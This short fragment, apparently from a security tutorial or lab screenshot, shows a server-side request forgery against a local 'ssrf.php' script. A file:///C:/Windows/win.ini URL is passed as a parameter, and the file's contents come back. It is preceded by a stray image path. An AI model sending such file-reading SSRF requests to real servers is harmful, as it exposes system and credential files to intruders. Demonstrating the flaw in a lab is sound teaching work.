 view-source:http://127.0.0.1/ssrf.php?url=file:///C:/Windows/win.ini
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8